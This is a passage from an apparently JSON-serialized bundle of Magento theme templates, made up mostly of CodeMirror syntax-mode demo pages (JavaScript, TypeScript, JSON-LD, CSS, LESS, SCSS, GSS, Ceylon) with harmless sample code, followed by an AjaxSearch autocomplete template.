loop(0)(2.plus).takeWhile(10.largerThan)\r\n\r\n produces the stream `{ 0, 2, 4, 6, 8 }`.\"\r\ntagged(\"Streams\")\r\nshared {Element+} loop&lt;Element&gt;(\r\n        \"The first element of the resulting stream.\"\r\n        Element first)(\r\n        \"The function that produces the next element of the\r\n         stream, given the current element. The function may\r\n         return [[finished]] to indicate the end of the \r\n         stream.\"\r\n        Element|Finished next(Element element))\r\n    =&gt; let (start = first)\r\n    object satisfies {Element+} {\r\n        first =&gt; start;\r\n        empty =&gt; false;\r\n        function nextElement(Element element)\r\n                =&gt; next(element);\r\n        iterator()\r\n                =&gt; object satisfies Iterator&lt;Element&gt; {\r\n            variable Element|Finished current = start;\r\n            shared actual Element|Finished next() {\r\n                if (!is Finished result = current) {\r\n                    current = nextElement(result);\r\n                    return result;\r\n                }\r\n                else {\r\n                    return finished;\r\n                }\r\n            }\r\n        };\r\n    };\r\n</textarea></div>\r\n\r\n    <script>\r\n      var cEditor = CodeMirror.fromTextArea(document.getElementById(\"c-code\"), {\r\n        lineNumbers: true,\r\n        matchBrackets: true,\r\n        mode: \"text/x-csrc\"\r\n      });\r\n      var cppEditor = CodeMirror.fromTextArea(document.getElementById(\"cpp-code\"), {\r\n        lineNumbers: true,\r\n        matchBrackets: true,\r\n        mode: \"text/x-c++src\"\r\n      });\r\n      var javaEditor = CodeMirror.fromTextArea(document.getElementById(\"java-code\"), {\r\n        lineNumbers: true,\r\n        matchBrackets: true,\r\n        mode: \"text/x-java\"\r\n      });\r\n      var objectivecEditor = CodeMirror.fromTextArea(document.getElementById(\"objectivec-code\"), {\r\n        lineNumbers: true,\r\n        matchBrackets: true,\r\n        mode: \"text/x-objectivec\"\r\n      });\r\n      var scalaEditor = CodeMirror.fromTextArea(document.getElementById(\"scala-code\"), {\r\n        lineNumbers: true,\r\n        matchBrackets: true,\r\n        mode: \"text/x-scala\"\r\n      });\r\n      var kotlinEditor = CodeMirror.fromTextArea(document.getElementById(\"kotlin-code\"), {\r\n          lineNumbers: true,\r\n          matchBrackets: true,\r\n          mode: \"text/x-kotlin\"\r\n      });\r\n      var ceylonEditor = CodeMirror.fromTextArea(document.getElementById(\"ceylon-code\"), {\r\n          lineNumbers: true,\r\n          matchBrackets: true,\r\n          mode: \"text/x-ceylon\"\r\n      });\r\n      var mac = CodeMirror.keyMap.default == CodeMirror.keyMap.macDefault;\r\n      CodeMirror.keyMap.default[(mac ? \"Cmd\" : \"Ctrl\") + \"-Space\"] = \"autocomplete\";\r\n    </script>\r\n\r\n    <p>Simple mode that tries to handle C-like languages as well as it\r\n    can. Takes two configuration parameters: <code>keywords</code>, an\r\n    object whose property names are the keywords in the language,\r\n    and <code>useCPP</code>, which determines whether C preprocessor\r\n    directives are recognized.</p>\r\n\r\n    <p><strong>MIME types defined:</strong> <code>text/x-csrc</code>\r\n    (C), <code>text/x-c++src</code> (C++), <code>text/x-java</code>\r\n    (Java), <code>text/x-csharp</code> (C#),\r\n    <code>text/x-objectivec</code> (Objective-C),\r\n    <code>text/x-scala</code> (Scala), <code>text/x-vertex</code>\r\n    <code>x-shader/x-fragment</code> (shader programs),\r\n    <code>text/x-squirrel</code> (Squirrel) and\r\n    <code>text/x-ceylon</code> (Ceylon)</p>\r\n</article>\r\n","MageBig_SyntaxCms/cm/mode/javascript/json-ld.html":"<!doctype html>\r\n\r\n<title>CodeMirror: JSON-LD mode</title>\r\n<meta charset=\"utf-8\"/>\r\n<link rel=stylesheet href=\"../../doc/docs.css\">\r\n\r\n<link rel=\"stylesheet\" href=\"../../lib/codemirror.css\">\r\n<script src=\"../../lib/codemirror.js\"></script>\r\n<script src=\"../../addon/edit/matchbrackets.js\"></script>\r\n<script src=\"../../addon/comment/continuecomment.js\"></script>\r\n<script src=\"../../addon/comment/comment.js\"></script>\r\n<script src=\"javascript.js\"></script>\r\n<style>.CodeMirror {border-top: 1px solid black; border-bottom: 1px solid black;}</style>\r\n<div id=\"nav\">\r\n  <a href=\"https://codemirror.net\"><h1>CodeMirror</h1><img alt=\"imarkplace\" id=logo src=\"../../doc/logo.png\"/></a>\r\n\r\n  <ul>\r\n    <li><a href=\"../../index.html\">Home</a>\r\n    <li><a href=\"../../doc/manual.html\">Manual</a>\r\n    <li><a href=\"https://github.com/codemirror/codemirror\">Code</a>\r\n  </ul>\r\n  <ul>\r\n    <li><a href=\"../index.html\">Language modes</a>\r\n    <li><a class=active href=\"#\">JSON-LD</a>\r\n  </ul>\r\n</div>\r\n\r\n<article>\r\n<h2>JSON-LD mode</h2>\r\n\r\n\r\n<div><textarea id=\"code\" name=\"code\">\r\n{\r\n  \"@context\": {\r\n    \"name\": \"http://schema.org/name\",\r\n    \"description\": \"http://schema.org/description\",\r\n    \"image\": {\r\n      \"@id\": \"http://schema.org/image\",\r\n      \"@type\": \"@id\"\r\n    },\r\n    \"geo\": \"http://schema.org/geo\",\r\n    \"latitude\": {\r\n      \"@id\": \"http://schema.org/latitude\",\r\n      \"@type\": \"xsd:float\"\r\n    },\r\n    \"longitude\": {\r\n      \"@id\": \"http://schema.org/longitude\",\r\n      \"@type\": \"xsd:float\"\r\n    },\r\n    \"xsd\": \"http://www.w3.org/2001/XMLSchema#\"\r\n  },\r\n  \"name\": \"The Empire State Building\",\r\n  \"description\": \"The Empire State Building is a 102-story landmark in New York City.\",\r\n  \"image\": \"http://www.civil.usherbrooke.ca/cours/gci215a/empire-state-building.jpg\",\r\n  \"geo\": {\r\n    \"latitude\": \"40.75\",\r\n    \"longitude\": \"73.98\"\r\n  }\r\n}\r\n</textarea></div>\r\n\r\n    <script>\r\n      var editor = CodeMirror.fromTextArea(document.getElementById(\"code\"), {\r\n        matchBrackets: true,\r\n        autoCloseBrackets: true,\r\n        mode: \"application/ld+json\",\r\n        lineWrapping: true\r\n      });\r\n    </script>\r\n    \r\n    <p>This is a specialization of the <a href=\"index.html\">JavaScript mode</a>.</p>\r\n  </article>\r\n","MageBig_SyntaxCms/cm/mode/javascript/index.html":"<!doctype html>\r\n\r\n<title>CodeMirror: JavaScript mode</title>\r\n<meta charset=\"utf-8\"/>\r\n<link rel=stylesheet href=\"../../doc/docs.css\">\r\n\r\n<link rel=\"stylesheet\" href=\"../../lib/codemirror.css\">\r\n<script src=\"../../lib/codemirror.js\"></script>\r\n<script src=\"../../addon/edit/matchbrackets.js\"></script>\r\n<script src=\"../../addon/comment/continuecomment.js\"></script>\r\n<script src=\"../../addon/comment/comment.js\"></script>\r\n<script src=\"javascript.js\"></script>\r\n<style>.CodeMirror {border-top: 1px solid black; border-bottom: 1px solid black;}</style>\r\n<div id=nav>\r\n  <a href=\"https://codemirror.net\"><h1>CodeMirror</h1><img alt=\"imarkplace\" id=logo src=\"../../doc/logo.png\"></a>\r\n\r\n  <ul>\r\n    <li><a href=\"../../index.html\">Home</a>\r\n    <li><a href=\"../../doc/manual.html\">Manual</a>\r\n    <li><a href=\"https://github.com/codemirror/codemirror\">Code</a>\r\n  </ul>\r\n  <ul>\r\n    <li><a href=\"../index.html\">Language modes</a>\r\n    <li><a class=active href=\"#\">JavaScript</a>\r\n  </ul>\r\n</div>\r\n\r\n<article>\r\n<h2>JavaScript mode</h2>\r\n\r\n\r\n<div><textarea id=\"code\" name=\"code\">\r\n// Demo code (the actual new parser character stream implementation)\r\n\r\nfunction StringStream(string) {\r\n  this.pos = 0;\r\n  this.string = string;\r\n}\r\n\r\nStringStream.prototype = {\r\n  done: function() {return this.pos >= this.string.length;},\r\n  peek: function() {return this.string.charAt(this.pos);},\r\n  next: function() {\r\n    if (this.pos &lt; this.string.length)\r\n      return this.string.charAt(this.pos++);\r\n  },\r\n  eat: function(match) {\r\n    var ch = this.string.charAt(this.pos);\r\n    if (typeof match == \"string\") var ok = ch == match;\r\n    else var ok = ch &amp;&amp; match.test ? match.test(ch) : match(ch);\r\n    if (ok) {this.pos++; return ch;}\r\n  },\r\n  eatWhile: function(match) {\r\n    var start = this.pos;\r\n    while (this.eat(match));\r\n    if (this.pos > start) return this.string.slice(start, this.pos);\r\n  },\r\n  backUp: function(n) {this.pos -= n;},\r\n  column: function() {return this.pos;},\r\n  eatSpace: function() {\r\n    var start = this.pos;\r\n    while (/\\s/.test(this.string.charAt(this.pos))) this.pos++;\r\n    return this.pos - start;\r\n  },\r\n  match: function(pattern, consume, caseInsensitive) {\r\n    if (typeof pattern == \"string\") {\r\n      function cased(str) {return caseInsensitive ? str.toLowerCase() : str;}\r\n      if (cased(this.string).indexOf(cased(pattern), this.pos) == this.pos) {\r\n        if (consume !== false) this.pos += str.length;\r\n        return true;\r\n      }\r\n    }\r\n    else {\r\n      var match = this.string.slice(this.pos).match(pattern);\r\n      if (match &amp;&amp; consume !== false) this.pos += match[0].length;\r\n      return match;\r\n    }\r\n  }\r\n};\r\n</textarea></div>\r\n\r\n    <script>\r\n      var editor = CodeMirror.fromTextArea(document.getElementById(\"code\"), {\r\n        lineNumbers: true,\r\n        matchBrackets: true,\r\n        continueComments: \"Enter\",\r\n        extraKeys: {\"Ctrl-Q\": \"toggleComment\"}\r\n      });\r\n    </script>\r\n\r\n    <p>\r\n      JavaScript mode supports several configuration options:\r\n      <ul>\r\n        <li><code>json</code> which will set the mode to expect JSON\r\n        data rather than a JavaScript program.</li>\r\n        <li><code>jsonld</code> which will set the mode to expect\r\n        <a href=\"http://json-ld.org\">JSON-LD</a> linked data rather\r\n        than a JavaScript program (<a href=\"json-ld.html\">demo</a>).</li>\r\n        <li><code>typescript</code> which will activate additional\r\n        syntax highlighting and some other things for TypeScript code\r\n        (<a href=\"typescript.html\">demo</a>).</li>\r\n        <li><code>statementIndent</code> which (given a number) will\r\n        determine the amount of indentation to use for statements\r\n        continued on a new line.</li>\r\n        <li><code>wordCharacters</code>, a regexp that indicates which\r\n        characters should be considered part of an identifier.\r\n        Defaults to <code>/[\\w$]/</code>, which does not handle\r\n        non-ASCII identifiers. Can be set to something more elaborate\r\n        to improve Unicode support.</li>\r\n      </ul>\r\n    </p>\r\n\r\n    <p><strong>MIME types defined:</strong> <code>text/javascript</code>, <code>application/json</code>, <code>application/ld+json</code>, <code>text/typescript</code>, <code>application/typescript</code>.</p>\r\n  </article>\r\n","MageBig_SyntaxCms/cm/mode/javascript/typescript.html":"<!doctype html>\r\n\r\n<title>CodeMirror: TypeScript mode</title>\r\n<meta charset=\"utf-8\"/>\r\n<link rel=stylesheet href=\"../../doc/docs.css\">\r\n\r\n<link rel=\"stylesheet\" href=\"../../lib/codemirror.css\">\r\n<script src=\"../../lib/codemirror.js\"></script>\r\n<script src=\"../../addon/edit/matchbrackets.js\"></script>\r\n<script src=\"javascript.js\"></script>\r\n<style>.CodeMirror {border-top: 1px solid black; border-bottom: 1px solid black;}</style>\r\n<div id=nav>\r\n  <a href=\"https://codemirror.net\"><h1>CodeMirror</h1><img alt=\"imarkplace\" id=logo src=\"../../doc/logo.png\"></a>\r\n\r\n  <ul>\r\n    <li><a href=\"../../index.html\">Home</a>\r\n    <li><a href=\"../../doc/manual.html\">Manual</a>\r\n    <li><a href=\"https://github.com/codemirror/codemirror\">Code</a>\r\n  </ul>\r\n  <ul>\r\n    <li><a href=\"../index.html\">Language modes</a>\r\n    <li><a class=active href=\"#\">TypeScript</a>\r\n  </ul>\r\n</div>\r\n\r\n<article>\r\n<h2>TypeScript mode</h2>\r\n\r\n\r\n<div><textarea id=\"code\" name=\"code\">\r\nclass Greeter {\r\n  greeting: string;\r\n  constructor (message: string) {\r\n    this.greeting = message;\r\n  }\r\n  greet() {\r\n    return \"Hello, \" + this.greeting;\r\n  }\r\n}   \r\n\r\nvar greeter = new Greeter(\"world\");\r\n\r\nvar button = document.createElement('button')\r\nbutton.innerText = \"Say Hello\"\r\nbutton.onclick = function() {\r\n  alert(greeter.greet())\r\n}\r\n\r\ndocument.body.appendChild(button)\r\n\r\n</textarea></div>\r\n\r\n    <script>\r\n      var editor = CodeMirror.fromTextArea(document.getElementById(\"code\"), {\r\n        lineNumbers: true,\r\n        matchBrackets: true,\r\n        mode: \"text/typescript\"\r\n      });\r\n    </script>\r\n\r\n    <p>This is a specialization of the <a href=\"index.html\">JavaScript mode</a>.</p>\r\n  </article>\r\n","MageBig_SyntaxCms/cm/mode/css/gss.html":"<!doctype html>\r\n\r\n<title>CodeMirror: Closure Stylesheets (GSS) mode</title>\r\n<meta charset=\"utf-8\"/>\r\n<link rel=stylesheet href=\"../../doc/docs.css\">\r\n\r\n<link rel=\"stylesheet\" href=\"../../lib/codemirror.css\">\r\n<link rel=\"stylesheet\" href=\"../../addon/hint/show-hint.css\">\r\n<script src=\"../../lib/codemirror.js\"></script>\r\n<script src=\"css.js\"></script>\r\n<script src=\"../../addon/edit/matchbrackets.js\"></script>\r\n<script src=\"../../addon/hint/show-hint.js\"></script>\r\n<script src=\"../../addon/hint/css-hint.js\"></script>\r\n<style>.CodeMirror {background: #f8f8f8;}</style>\r\n<div id=nav>\r\n  <a href=\"https://codemirror.net\"><h1>CodeMirror</h1><img alt=\"imarkplace\" id=logo src=\"../../doc/logo.png\"></a>\r\n\r\n  <ul>\r\n    <li><a href=\"../../index.html\">Home</a>\r\n    <li><a href=\"../../doc/manual.html\">Manual</a>\r\n    <li><a href=\"https://github.com/codemirror/codemirror\">Code</a>\r\n  </ul>\r\n  <ul>\r\n    <li><a href=\"../index.html\">Language modes</a>\r\n    <li><a class=active href=\"#\">Closure Stylesheets (GSS)</a>\r\n  </ul>\r\n</div>\r\n\r\n<article>\r\n<h2>Closure Stylesheets (GSS) mode</h2>\r\n<form><textarea id=\"code\" name=\"code\">\r\n/* Some example Closure Stylesheets */\r\n\r\n@provide 'some.styles';\r\n\r\n@require 'other.styles';\r\n\r\n@component {\r\n\r\n@def FONT_FAMILY           \"Times New Roman\", Georgia, Serif;\r\n@def FONT_SIZE_NORMAL      15px;\r\n@def FONT_NORMAL           normal FONT_SIZE_NORMAL FONT_FAMILY;\r\n\r\n@def BG_COLOR              rgb(235, 239, 249);\r\n\r\n@def DIALOG_BORDER_COLOR   rgb(107, 144, 218);\r\n@def DIALOG_BG_COLOR       BG_COLOR;\r\n\r\n@def LEFT_HAND_NAV_WIDTH    180px;\r\n@def LEFT_HAND_NAV_PADDING  3px;\r\n\r\n@defmixin size(WIDTH, HEIGHT) {\r\n  width: WIDTH;\r\n  height: HEIGHT;\r\n}\r\n\r\nbody {\r\n  background-color: BG_COLOR;\r\n  margin: 0;\r\n  padding: 3em 6em;\r\n  font: FONT_NORMAL;\r\n  color: #000;\r\n}\r\n\r\n#navigation a {\r\n  font-weight: bold;\r\n  text-decoration: none !important;\r\n}\r\n\r\n.dialog {\r\n  background-color: DIALOG_BG_COLOR;\r\n  border: 1px solid DIALOG_BORDER_COLOR;\r\n}\r\n\r\n.content {\r\n  position: absolute;\r\n  margin-left: add(LEFT_HAND_NAV_PADDING,  /* padding left */\r\n                   LEFT_HAND_NAV_WIDTH,\r\n                   LEFT_HAND_NAV_PADDING); /* padding right */\r\n\r\n}\r\n\r\n.logo {\r\n  @mixin size(150px, 55px);\r\n  background-image: url('http://www.google.com/images/logo_sm.gif');\r\n}\r\n\r\n}\r\n</textarea></form>\r\n    <script>\r\n      var editor = CodeMirror.fromTextArea(document.getElementById(\"code\"), {\r\n        extraKeys: {\"Ctrl-Space\": \"autocomplete\"},\r\n        lineNumbers: true,\r\n        matchBrackets: true,\r\n        mode: \"text/x-gss\"\r\n      });\r\n    </script>\r\n\r\n    <p>A mode for <a href=\"https://github.com/google/closure-stylesheets\">Closure Stylesheets</a> (GSS).</p>\r\n    <p><strong>MIME type defined:</strong> <code>text/x-gss</code>.</p>\r\n\r\n    <p><strong>Parsing/Highlighting Tests:</strong> <a href=\"../../test/index.html#gss_*\">normal</a>,  <a href=\"../../test/index.html#verbose,gss_*\">verbose</a>.</p>\r\n\r\n  </article>\r\n","MageBig_SyntaxCms/cm/mode/css/less.html":"<!doctype html>\r\n\r\n<title>CodeMirror: LESS mode</title>\r\n<meta charset=\"utf-8\"/>\r\n<link rel=stylesheet href=\"../../doc/docs.css\">\r\n\r\n<link rel=\"stylesheet\" href=\"../../lib/codemirror.css\">\r\n<script src=\"../../lib/codemirror.js\"></script>\r\n<script src=\"../../addon/edit/matchbrackets.js\"></script>\r\n<script src=\"css.js\"></script>\r\n<style>.CodeMirror {border: 1px solid #ddd; line-height: 1.2;}</style>\r\n<div id=nav>\r\n  <a href=\"https://codemirror.net\"><h1>CodeMirror</h1><img alt=\"imarkplace\" id=logo src=\"../../doc/logo.png\"></a>\r\n\r\n  <ul>\r\n    <li><a href=\"../../index.html\">Home</a>\r\n    <li><a href=\"../../doc/manual.html\">Manual</a>\r\n    <li><a href=\"https://github.com/codemirror/codemirror\">Code</a>\r\n  </ul>\r\n  <ul>\r\n    <li><a href=\"../index.html\">Language modes</a>\r\n    <li><a class=active href=\"#\">LESS</a>\r\n  </ul>\r\n</div>\r\n\r\n<article>\r\n<h2>LESS mode</h2>\r\n<form><textarea id=\"code\" name=\"code\">@media screen and (device-aspect-ratio: 16/9) { \u2026 }\r\n@media screen and (device-aspect-ratio: 1280/720) { \u2026 }\r\n@media screen and (device-aspect-ratio: 2560/1440) { \u2026 }\r\n\r\nhtml:lang(fr-be)\r\n\r\ntr:nth-child(2n+1) /* represents every odd row of an HTML table */\r\n\r\nimg:nth-of-type(2n+1) { float: right; }\r\nimg:nth-of-type(2n) { float: left; }\r\n\r\nbody > h2:not(:first-of-type):not(:last-of-type)\r\n\r\nhtml|*:not(:link):not(:visited)\r\n*|*:not(:hover)\r\np::first-line { text-transform: uppercase }\r\n\r\n@namespace foo url(http://www.example.com);\r\nfoo|h1 { color: blue }  /* first rule */\r\n\r\nspan[hello=\"Ocean\"][goodbye=\"Land\"]\r\n\r\nE[foo]{\r\n  padding:65px;\r\n}\r\n\r\ninput[type=\"search\"]::-webkit-search-decoration,\r\ninput[type=\"search\"]::-webkit-search-cancel-button {\r\n  -webkit-appearance: none; // Inner-padding issues in Chrome OSX, Safari 5\r\n}\r\nbutton::-moz-focus-inner,\r\ninput::-moz-focus-inner { // Inner padding and border oddities in FF3/4\r\n  padding: 0;\r\n  border: 0;\r\n}\r\n.btn {\r\n  // reset here as of 2.0.3 due to Recess property order\r\n  border-color: #ccc;\r\n  border-color: rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);\r\n}\r\nfieldset span button, fieldset span input[type=\"file\"] {\r\n  font-size:12px;\r\n\tfont-family:Arial, Helvetica, sans-serif;\r\n}\r\n\r\n.rounded-corners (@radius: 5px) {\r\n  border-radius: @radius;\r\n  -webkit-border-radius: @radius;\r\n  -moz-border-radius: @radius;\r\n}\r\n\r\n@import url(\"something.css\");\r\n\r\n@light-blue:   hsl(190, 50%, 65%);\r\n\r\n#menu {\r\n  position: absolute;\r\n  width: 100%;\r\n  z-index: 3;\r\n  clear: both;\r\n  display: block;\r\n  background-color: @blue;\r\n  height: 42px;\r\n  border-top: 2px solid lighten(@alpha-blue, 20%);\r\n  border-bottom: 2px solid darken(@alpha-blue, 25%);\r\n  .box-shadow(0, 1px, 8px, 0.6);\r\n  -moz-box-shadow: 0 0 0 #000; // Because firefox sucks.\r\n\r\n  &.docked {\r\n    background-color: hsla(210, 60%, 40%, 0.4);\r\n  }\r\n  &:hover {\r\n    background-color: @blue;\r\n  }\r\n\r\n  #dropdown {\r\n    margin: 0 0 0 117px;\r\n    padding: 0;\r\n    padding-top: 5px;\r\n    display: none;\r\n    width: 190px;\r\n    border-top: 2px solid @medium;\r\n    color: @highlight;\r\n    border: 2px solid darken(@medium, 25%);\r\n    border-left-color: darken(@medium, 15%);\r\n    border-right-color: darken(@medium, 15%);\r\n    border-top-width: 0;\r\n    background-color: darken(@medium, 10%);\r\n    ul {\r\n      padding: 0px;  \r\n    }\r\n    li {\r\n      font-size: 14px;\r\n      display: block;\r\n      text-align: left;\r\n      padding: 0;\r\n      border: 0;\r\n      a {\r\n        display: block;\r\n        padding: 0px 15px;  \r\n        text-decoration: none;\r\n        color: white;  \r\n        &:hover {\r\n          background-color: darken(@medium, 15%);\r\n          text-decoration: none;\r\n        }\r\n      }\r\n    }\r\n    .border-radius(5px, bottom);\r\n    .box-shadow(0, 6px, 8px, 0.5);\r\n  }\r\n}\r\n</textarea></form>\r\n    <script>\r\n      var editor = CodeMirror.fromTextArea(document.getElementById(\"code\"), {\r\n        lineNumbers: true,\r\n        matchBrackets: true,\r\n        mode: \"text/x-less\"\r\n      });\r\n    </script>\r\n\r\n    <p>The LESS mode is a sub-mode of the <a href=\"index.html\">CSS mode</a> (defined in <code>css.js</code>).</p>\r\n\r\n    <p><strong>Parsing/Highlighting Tests:</strong> <a href=\"../../test/index.html#less_*\">normal</a>,  <a href=\"../../test/index.html#verbose,less_*\">verbose</a>.</p>\r\n  </article>\r\n","MageBig_SyntaxCms/cm/mode/css/index.html":"<!doctype html>\r\n\r\n<title>CodeMirror: CSS mode</title>\r\n<meta charset=\"utf-8\"/>\r\n<link rel=stylesheet href=\"../../doc/docs.css\">\r\n\r\n<link rel=\"stylesheet\" href=\"../../lib/codemirror.css\">\r\n<link rel=\"stylesheet\" href=\"../../addon/hint/show-hint.css\">\r\n<script src=\"../../lib/codemirror.js\"></script>\r\n<script src=\"css.js\"></script>\r\n<script src=\"../../addon/hint/show-hint.js\"></script>\r\n<script src=\"../../addon/hint/css-hint.js\"></script>\r\n<style>.CodeMirror {background: #f8f8f8;}</style>\r\n<div id=nav>\r\n  <a href=\"https://codemirror.net\"><h1>CodeMirror</h1><img alt=\"imarkplace\" id=logo src=\"../../doc/logo.png\"></a>\r\n\r\n  <ul>\r\n    <li><a href=\"../../index.html\">Home</a>\r\n    <li><a href=\"../../doc/manual.html\">Manual</a>\r\n    <li><a href=\"https://github.com/codemirror/codemirror\">Code</a>\r\n  </ul>\r\n  <ul>\r\n    <li><a href=\"../index.html\">Language modes</a>\r\n    <li><a class=active href=\"#\">CSS</a>\r\n  </ul>\r\n</div>\r\n\r\n<article>\r\n<h2>CSS mode</h2>\r\n<form><textarea id=\"code\" name=\"code\">\r\n/* Some example CSS */\r\n\r\n@import url(\"something.css\");\r\n\r\nbody {\r\n  margin: 0;\r\n  padding: 3em 6em;\r\n  font-family: tahoma, arial, sans-serif;\r\n  color: #000;\r\n}\r\n\r\n#navigation a {\r\n  font-weight: bold;\r\n  text-decoration: none !important;\r\n}\r\n\r\nh1 {\r\n  font-size: 2.5em;\r\n}\r\n\r\nh2 {\r\n  font-size: 1.7em;\r\n}\r\n\r\nh1:before, h2:before {\r\n  content: \"::\";\r\n}\r\n\r\ncode {\r\n  font-family: courier, monospace;\r\n  font-size: 80%;\r\n  color: #418A8A;\r\n}\r\n</textarea></form>\r\n    <script>\r\n      var editor = CodeMirror.fromTextArea(document.getElementById(\"code\"), {\r\n        extraKeys: {\"Ctrl-Space\": \"autocomplete\"}\r\n      });\r\n    </script>\r\n\r\n    <p><strong>MIME types defined:</strong> <code>text/css</code>, <code>text/x-scss</code> (<a href=\"scss.html\">demo</a>), <code>text/x-less</code> (<a href=\"less.html\">demo</a>).</p>\r\n\r\n    <p><strong>Parsing/Highlighting Tests:</strong> <a href=\"../../test/index.html#css_*\">normal</a>,  <a href=\"../../test/index.html#verbose,css_*\">verbose</a>.</p>\r\n\r\n  </article>\r\n","MageBig_SyntaxCms/cm/mode/css/scss.html":"<!doctype html>\r\n\r\n<title>CodeMirror: SCSS mode</title>\r\n<meta charset=\"utf-8\"/>\r\n<link rel=stylesheet href=\"../../doc/docs.css\">\r\n\r\n<link rel=\"stylesheet\" href=\"../../lib/codemirror.css\">\r\n<script src=\"../../lib/codemirror.js\"></script>\r\n<script src=\"../../addon/edit/matchbrackets.js\"></script>\r\n<script src=\"css.js\"></script>\r\n<style>.CodeMirror {background: #f8f8f8;}</style>\r\n<div id=nav>\r\n  <a href=\"https://codemirror.net\"><h1>CodeMirror</h1><img alt=\"imarkplace\" id=logo src=\"../../doc/logo.png\"></a>\r\n\r\n  <ul>\r\n    <li><a href=\"../../index.html\">Home</a>\r\n    <li><a href=\"../../doc/manual.html\">Manual</a>\r\n    <li><a href=\"https://github.com/codemirror/codemirror\">Code</a>\r\n  </ul>\r\n  <ul>\r\n    <li><a href=\"../index.html\">Language modes</a>\r\n    <li><a class=active href=\"#\">SCSS</a>\r\n  </ul>\r\n</div>\r\n\r\n<article>\r\n<h2>SCSS mode</h2>\r\n<form><textarea id=\"code\" name=\"code\">\r\n/* Some example SCSS */\r\n\r\n@import \"compass/css3\";\r\n$variable: #333;\r\n\r\n$blue: #3bbfce;\r\n$margin: 16px;\r\n\r\n.content-navigation {\r\n  #nested {\r\n    background-color: black;\r\n  }\r\n  border-color: $blue;\r\n  color:\r\n    darken($blue, 9%);\r\n}\r\n\r\n.border {\r\n  padding: $margin / 2;\r\n  margin: $margin / 2;\r\n  border-color: $blue;\r\n}\r\n\r\n@mixin table-base {\r\n  th {\r\n    text-align: center;\r\n    font-weight: bold;\r\n  }\r\n  td, th {padding: 2px}\r\n}\r\n\r\ntable.hl {\r\n  margin: 2em 0;\r\n  td.ln {\r\n    text-align: right;\r\n  }\r\n}\r\n\r\nli {\r\n  font: {\r\n    family: serif;\r\n    weight: bold;\r\n    size: 1.2em;\r\n  }\r\n}\r\n\r\n@mixin left($dist) {\r\n  float: left;\r\n  margin-left: $dist;\r\n}\r\n\r\n#data {\r\n  @include left(10px);\r\n  @include table-base;\r\n}\r\n\r\n.source {\r\n  @include flow-into(target);\r\n  border: 10px solid green;\r\n  margin: 20px;\r\n  width: 200px; }\r\n\r\n.new-container {\r\n  @include flow-from(target);\r\n  border: 10px solid red;\r\n  margin: 20px;\r\n  width: 200px; }\r\n\r\nbody {\r\n  margin: 0;\r\n  padding: 3em 6em;\r\n  font-family: tahoma, arial, sans-serif;\r\n  color: #000;\r\n}\r\n\r\n@mixin yellow() {\r\n  background: yellow;\r\n}\r\n\r\n.big {\r\n  font-size: 14px;\r\n}\r\n\r\n.nested {\r\n  @include border-radius(3px);\r\n  @extend .big;\r\n  p {\r\n    background: whitesmoke;\r\n    a {\r\n      color: red;\r\n    }\r\n  }\r\n}\r\n\r\n#navigation a {\r\n  font-weight: bold;\r\n  text-decoration: none !important;\r\n}\r\n\r\nh1 {\r\n  font-size: 2.5em;\r\n}\r\n\r\nh2 {\r\n  font-size: 1.7em;\r\n}\r\n\r\nh1:before, h2:before {\r\n  content: \"::\";\r\n}\r\n\r\ncode {\r\n  font-family: courier, monospace;\r\n  font-size: 80%;\r\n  color: #418A8A;\r\n}\r\n</textarea></form>\r\n    <script>\r\n      var editor = CodeMirror.fromTextArea(document.getElementById(\"code\"), {\r\n        lineNumbers: true,\r\n        matchBrackets: true,\r\n        mode: \"text/x-scss\"\r\n      });\r\n    </script>\r\n\r\n    <p>The SCSS mode is a sub-mode of the <a href=\"index.html\">CSS mode</a> (defined in <code>css.js</code>).</p>\r\n\r\n    <p><strong>Parsing/Highlighting Tests:</strong> <a href=\"../../test/index.html#scss_*\">normal</a>,  <a href=\"../../test/index.html#verbose,scss_*\">verbose</a>.</p>\r\n\r\n  </article>\r\n","MageBig_AjaxSearch/template/autocomplete.html":"<div id=\"ajaxsearch\" class=\"ajaxsearch\" data-bind=\"visible: loadPopup()\">\r\n\r\n    <div data-bind=\"visible: anyResultCount()\">\r\n        <div class=\"suggest\" data-bind=\"visible: result.suggest.data().length > 0\">\r\n            <div class=\"title\"><!-- ko i18n: 'Suggested'--><!-- /ko --></div>\r\n            <ul id=\"suggest\" role=\"listbox\" data-bind=\"foreach: result.suggest.data\">\r\n                <li >\r\n                    <a data-bind=\"attr: { href: url, title: title }\">\r\n                        <span data-bind=\"text: title\"></span> (<span data-bind=\"text: num_results\"></span>)\r\n                    </a>\r\n                </li>\r\n            </ul>\r\n        </div>\r\n\r\n        <div class=\"product\" data-bind=\"visible: result.product.data().length > 0\">\r\n            <div class=\"title\">\r\n                <span data-bind=\"text: result.product.size\"></span>\r\n                <!-- ko if: result.product.data().length==1 -->\r\n                    <!-- ko i18n: 'product'--><!-- /ko -->\r\n                <!-- /ko -->\r\n                <!-- ko if: result.product.data().length>1 -->\r\n                    <!-- ko i18n: 'results'--><!-- /ko -->\r\n                <!-- /ko -->\r\n                <a class=\"see-all\" data-bind=\"attr: {href: result.product.url}\">\r\n                    <!-- ko i18n: 'View all' --><!-- /ko -->\r\n                </a>\r\n            </div>\r\n            <ul id=\"product-search-list\" role=\"listbox\" data-bind=\"foreach: result.product.data\">\r\n                <li>\r\n                    <a data-bind=\"attr: { href: url, title: name }\">\r\n                        <div class=\"qs-option-image\" data-bind=\"visible: image\">\r\n                            <img alt=\"imarkplace\" data-bind=\"attr: { src: image, title: name }\" />\r\n                        </div>\r\n                        <div class=\"qs-option-info\" data-bind=\"css: {noimage: !image}\">\r\n                            <div class=\"qs-option-title\" data-bind=\"visible: name\">\r\n                                <span data-bind=\"text: name\"></span>\r\n                            </div>\r\n                            <div class=\"qs-option-reviews\" data-bind=\"html: reviews_rating, visible: reviews_rating\"></div>\r\n                            <div class=\"qs-option-sku\" data-bind=\"visible: sku\"><!-- ko i18n: 'SKU'--><!-- /ko -->: <span data-bind=\"text: sku\"></span></div>\r\n                            <div class=\"qs-option-price\" data-bind=\"html: price, visible: price\"></div>\r\n                        </div>\r\n                    </a>\r\n                </li>\r\n            </ul>\r\n        </div>\r\n    </div>\r\n\r\n    <div class=\"no-result\" data-bind=\"visible: !anyResultCount()\"><!-- ko i18n: 'No Result'--><!-- /ko --></div>\r\n\r\n</div>\r\n","Magento_Shipping/template/checkout/shipping/shipping-policy.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n 